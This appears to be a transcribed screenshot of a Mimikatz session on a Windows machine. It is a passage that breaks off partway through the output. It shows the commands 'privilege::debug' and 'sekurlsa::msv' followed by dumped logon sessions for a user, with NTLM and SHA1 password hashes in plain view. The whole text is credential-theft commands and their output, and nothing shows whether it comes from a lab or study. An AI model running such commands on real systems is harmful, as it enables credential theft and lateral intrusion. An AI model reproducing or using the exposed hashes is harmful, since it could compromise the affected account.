 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 266455 (00000000:000410d7)
Session           : Interactive from 1
User Name         : dreamfoil
Domain            : DESKTOP-O964ESB
Logon Server      : DESKTOP-O964ESB
Logon Time        : 7/27/2021 1:13:33 AM
SID               : S-1-5-21-4122028251-988587905-1313519337-1001
        msv :
         [00000003] Primary
         * Username : dreamfoil
         * Domain   : DESKTOP-O964ESB
         * NTLM     : e66e908cc621a6280bab324adc1a1452
         * SHA1     : cc3f62561ae21216ab14c585b40e417252224e88
Authentication Id : 0 ; 266399 (00000000:0004109f)
Session           : Interactive from 1
User Name         : dreamfoil
Domain            : DESKTOP-O964ESB
Logon Server      : DESKTOP-O964ESB
Logon Time        : 7/27/2021 1:13:33 AM
SID               : S-1-5-21-4122028251-988587905-1313519337-1001
        msv :
         [00000003] Primary
         * Username : dreamfoil
         * Domain   : DESKTOP-O964ESB
         * NTLM     : e66e908cc621a6280bab324adc1a1452
         * SHA1     : cc3f62561ae21216ab14c585b40e417252224e88
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 7/27/2021 1:12:26 AM